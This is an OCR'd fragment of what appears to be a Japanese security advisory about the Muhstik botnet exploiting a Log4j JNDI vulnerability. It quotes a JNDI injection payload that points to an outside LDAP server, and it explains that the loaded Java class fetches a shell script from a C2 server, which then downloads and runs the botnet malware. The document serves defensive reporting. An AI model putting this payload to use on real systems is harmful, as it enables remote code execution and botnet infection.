
区分
内容
攻撃コ
${jndi:ldap://45.130.229.168:9999/Exploit.class}
ード
【▲ Muhstikボットネットの脆弱性を悪用した攻撃例】
Javaクラスファイルでは、C2からShellスクリプトをダウ
ンロードし、Shellスクリプト実行しMuhstikボットネット
に関するマルウェアダウンロード及び、その実行を試す。